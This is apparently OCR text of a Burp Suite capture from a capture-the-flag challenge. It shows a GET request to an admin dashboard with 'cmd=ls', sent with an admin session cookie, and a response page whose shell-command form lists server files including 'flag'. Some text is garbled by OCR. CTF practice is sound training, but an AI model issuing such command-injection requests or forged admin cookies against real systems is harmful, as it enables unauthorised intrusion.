 Pretty Raw Hex MarkInfo \n
1 GET /admin/dashboard?cmd=ls HTTP/1.1
2 Host: neptune-29348.nepctf.lemonprefect.cn
3 Content-Length: 2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128","Not;A=Brand";v="24","Google Chrome";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
0 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryd9Md9HWNGINLDvB3
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Priority: u=0, i
0 Connection: close
1 Cookie:session=
eyJ1c2VybmFtZSI6IkhSUCIsImFkbWluX2xvZ2dlZF9pbiI6dHJ1ZX0.Zs8UPQ.VF7IiaKXDkkRg
cB7oX-RxFmU
2
3
4
Pretty Raw Hex Render MarkInfo \n
6136 </div>
6137
6138 <div id="cmdExecute" style="display: none;">
6139 <h4>
Execute Shell Command
</h4>
6140 <form action="/admin/dashboard" method="get" class="mt-3">
6141 <div class="input-group">
6142 <input type="text" class="form-control" name="cmd"
placeholder="Enter shell command">
6143 <div class="input-group-append">
6144 <input type="submit" value="Execute" class="btn
btn-primary">
6145 </div>
6146 </div>
6147 </form>
6148
6149 <div class="mt-4 output-container">
6150 <h5>
Output:
</h5>
6151 <pre class="sci-fi-output">
app.py
6152 flag
6153 lock.txt
6154 pwn
6155 start.sh
6156 templates
6157 </pre>
6158 </div>
6159
6160 </div>
6161 </div>
6162 </div>
6163 </div>
6164
6165 <script>
6166 $(document).ready(function() {
6167 var activeTab = "cmdExecute";
6168 if (activeTab) {
6169 $("#" + activeTab).show().siblings().hide();
6170 }